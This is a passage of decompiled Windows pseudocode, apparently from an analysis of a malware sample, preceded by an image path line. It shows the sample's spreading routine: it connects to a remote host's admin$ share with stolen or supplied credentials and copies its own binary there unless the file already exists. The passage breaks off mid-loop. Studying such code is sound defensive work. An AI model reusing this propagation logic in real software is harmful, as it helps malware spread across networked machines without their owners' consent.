 Name = 0;
wsprintfW(&Name, L"\\\\%s\\admin$", hostname);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
FindFilenameInPath_BB(&malware_filename);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", hostname, &malware_filename);
while ( 1 )
{
  pszPath = 0;
  WNet_errormsg = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
  wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", hostname, &malware_filename);
  ptstr = PathFindExtensionW(&pszPath);
  if ( ptstr )
  {
    *ptstr = 0;
    if ( PathFileExistsW(&pszPath) )
    {
      exec_bool = 1;
      goto cancel_exit;
    }
    dwErrCode = GetLastError();
  }
  v6 = 0;
  if ( WriteToFile_BB(malware_file_size, &FileName, malware_file_data, 1u) )
    break;